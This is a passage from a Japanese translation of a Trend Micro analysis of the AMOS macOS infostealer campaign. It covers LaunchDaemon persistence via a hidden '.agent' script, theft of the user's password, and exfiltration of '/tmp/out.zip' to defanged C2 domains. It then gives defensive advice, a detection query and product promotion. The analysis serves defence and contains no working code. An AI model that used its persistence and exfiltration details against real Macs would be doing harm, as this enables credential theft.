

以下の第2のスクリプトは、macOSのLaunchDaemonを設定するものです。

/Library/LaunchDaemons/com.finder.helper.plist

これにより、システム起動時に「/bin/bash」を通して「.agent」が自動起動し、その後も動作し続けるようになります。

上図の設定により、スクリプト「.agent」の永続性が確保されます。そして、「.agent」自体も無限ループで動作し、ログイン中のユーザを検出すると、そのユーザ権限によって隠しバイナリ(.helper)を実行します。一連の仕組みを通して、不正アクセスやシステム制御の経路が堅く保持されます。

情報流出

下図は、AMOSによる情報窃取機能の証跡であり、以下のアーカイブを

/tmp/out.zip

以下のURLに流出させる挙動を示しています。

https://sivvino[.]com

下図に、標的端末内に作成された隠しファイルを示します。macOSを含むUnix系OSでは、ファイル名の先頭部にドット文字「.」を付与することで、隠しファイルであることが示されます。ファイル「.pass」の中身をローカル環境で確認したところ、「システム設定(System Preferences)」のダイアログボックスから取得されるログイン済みユーザのパスワードが格納されていました。

流出対象アーカイブ「/tmp/out.zip/」の中身を、下図に示します。

本調査で確認されたスクリプトやデータに基づくと、攻撃者のC&Cサーバには、下表に示す情報が流出したと考えられます。



脅威インテリジェンスに基づくグラフ解析

図29は、AMOSの事例で確認されたドメイン間の繋がりをグラフ形式で表したものです。3つのドメイン「ekochist[.]com」、「goatramz[.]com」、「misshon[.]com」は、それぞれがAMOSの通信や配布を支える中枢ノードとして機能し、各種ダウンロードファイルやURLに結びついています。このグラフは、当該ドメインとAMOSの関係を可視化するとともに、それらが各種マルウェアファミリやコレクションに寄与している実態を示しています。

まとめ

本調査から示されるように、AMOSの背後にいる攻撃者は、多段階に渡る巧妙な作戦を展開しています。まずソーシャルエンジニアリングの手口によって標的ユーザを巧みに欺き、ドメイン・ローテーション技術によって検知を回避する他、状況に合わせた配布手法によって標的端末の感染率を高めています。こうした高度な手口に対抗する上では、さまざまな攻撃過程(初期実行、永続化、情報流出)で発生する挙動を互いに紐づけて全体像を把握し、先手を打って不正に対処するための機能を十分に備えたEDR(Endpoint Detection and Response)ソリューションが求められます。

AMOSの攻撃キャンペーンは、Appleによるセキュリティ強化策を受けて戦略を柔軟に刷新した点で、特徴的と言えます。従来からの「.dmg」による感染経路は「macOS Sequoia」のGatekeeperによって確かに封鎖されましたが、攻撃者はすぐにターミナルへのコマンド入力に基づく新たなインストール手段を導入し、回避性能を高めました。こうした動きを踏まえると、オペレーティングシステムに標準搭載されたセキュリティ機能のみに頼るのではなく、多層防御(Defense in Depth)のアプローチを取ることが重要と考えられます。

本事例では、Trend Vision Oneのテレメトリ情報やWorkbenchの機能を用いることで、初期侵害から情報流出に至る攻撃チェーンの詳細なフォレンジック解析が可能となりました。解析を通してセキュリティチームでは、「何が起きたか」だけでなく、「攻撃がどのように進行したか」、「どのデータが流出のリスクに晒されているか」を把握できます。この種の可視性は、企業や組織が次に取るべき行動を決める際に、有用な情報源となります。例えば、侵害された可能性のある領域を割り出すことでインシデント対応を支援し、警戒すべき手口を洗い出すことで防御力を高められます。さらに、ソーシャルエンジニアリングによって騙されやすいポイントを分析することで、ユーザ・従業員の意識向上にも繋げられます。

AMOSや類似の脅威は今後、攻撃技術以上に、ソーシャルエンジニアリングに重点を置いた作戦を展開していくと予想されます。これには、Google Adsのように正規なプラットフォーム上でのマルバタイジング(不正広告)や、偽インストーラを検索結果のトップに来させるSEOポイズニングなども含まれます。攻撃者が用意する偽サイトは、正規サイトの挙動や外観を完全には反映できていないことがあります。しかし、それが検索結果の上位に表示されたのであれば、ユーザは安全なものと信じ込み、検証を怠ってしまう可能性が高まります。

攻撃者は、今後も「osascript」や「curl」、「AppleScript」など、macOS環境にはじめから存在するツール(LOLBins:Living-off-the-Land Binaries)を悪用し続ける可能性があります。また、難読化技術を強化して回避性能を高める他、偽の開発者証明や盗まれた証明書を悪用することで、Appleが提供するGatekeeperを含むセキュリティ機能の回避を図ることも考えられます。

関連性の強い最近の手口として、「偽CAPTCHA」や「ClickFix」が挙げられます。これは、ユーザに対して「人間であることを確かめるためのステップ」と称し、不正なコマンドをmacOSターミナルなどにコピーペーストさせるものです。本手法は、不正なコードをプログラムではなくユーザ自身に直接実行させるため、macOSに標準搭載されたGatekeeperなどのセキュリティ機能をすり抜けてしまう可能性があります。こうした形で攻撃者は、セキュリティ機能と格闘する手間を省き、手軽に標的システムを侵害しようと目論んでいます。

MDRは、24時間体制の監視、高度な脅威ハンティング、迅速なインシデント対応の機能を提供し、被害が生じる前の早い段階で脅威を検知、ブロックします。また、回避技術やファイルレス実行、ソーシャルエンジニアリングを含む巧妙な手口に対しても、効果を発揮します。エンドポイントやネットワークインフラ、ユーザアクティビティからのテレメトリ情報をリアルタイムかつ統合的に分析することで、脅威の全体像を明らかにします。このように隅々まで網羅した可視性によってセキュリティチームでは、不審なスクリプトや異常なプロセスなどの微細な異変を見逃すことなく検知し、その脅威を迅速に封じ込め、攻撃の進行を的確に阻止することが可能です。

トレンドマイクロによる脅威情報の活用

進化する脅威に備え、トレンドマイクロのお客様は、 Trend Vision One™の脅威インサイト(Threat Insight)にアクセスすることで、最新の脅威や攻撃グループに関するトレンドリサーチの分析をご確認いただけます。

Trend Vision Oneのアプリ「Threat Insights」

Emerging Threats: Analysis of the AMOS Stealer Campaign Targeting macOS via ‘Cracked’ Apps(高まる脅威:クラック版アプリに扮して情報窃取ツール「AMOS」をmacOSに送り込む攻撃キャンペーン)

Threat Actor: Water Daruanak(攻撃グループ:Water Daruanak)

Trend Vision Oneのアプリ「Intelligence Reports(IOC Sweeping)」

Analysis of the AMOS Stealer Campaign Targeting macOS via ‘Cracked’ Apps(クラック版アプリに扮して情報窃取ツール「AMOS」をmacOSに送り込む攻撃キャンペーン)

スレットハンティングのクエリ

Trend Vision Oneのアプリ「Search」

Trend Vision Oneをご利用のお客様は、アプリ「Search」の機能を用いることで、ご利用中の環境を解析し、本稿で挙げた不正な活動の兆候を検知、照合できます。

VSAPIによって情報窃取型マルウェア「Atomic MacOS Stealer」を検知

malName: .AMOS. AND eventName: MALWARE_DETECTION

Trend Vision Oneをご利用中で、かつ「Threat Insights」(現在プレビュー版)が有効となっている場合、さらに多くのハンティング用クエリをご確認いただけます。

侵入の痕跡(IoC:Indicators of Compromise)

侵入の痕跡(IoC)は、こちらからご参照いただけます。

参考記事:

An MDR Analysis of the AMOS Stealer Campaign Targeting macOS via ‘Cracked’ Apps

By: Buddy Tancio, Aldrin Ceriola, Khristoffer Jocson, Nusrath Iqra, Faith Higgins

翻訳:清水 浩平(Core Technology Marketing, Trend Micro™ Research)